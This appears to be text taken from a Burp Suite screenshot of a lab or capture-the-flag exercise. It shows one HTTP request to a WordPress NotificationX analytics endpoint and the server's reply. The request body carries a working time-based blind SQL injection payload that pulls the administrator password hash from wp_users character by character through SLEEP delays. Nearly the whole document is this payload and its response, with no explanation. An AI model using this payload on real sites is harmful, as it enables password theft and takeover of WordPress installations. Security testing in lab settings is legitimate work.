 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /wp-json/notificationx/v1/analytics HTTP/1.1
2 Host: debugsec.thl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 120
12
13 nx_id=1337&type=clicks`=
14 clicks`=IF(ASCII(SUBSTRING((SELECT+user_pass+FROM+wp_users+WHERE+id%3d1),1,1))%3d97,SLEEP(0.5),NULL)--+-
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Jul 2025 18:33:13 GMT
3 Server: Apache/2.4.59 (Debian)
4 X-Robots-Tag: noindex
5 Link: <http://debugsec.thl/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
9 Allow: POST, PUT, PATCH
10 Content-Length: 16
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: application/json; charset=UTF-8
14
15 {
"success":true
}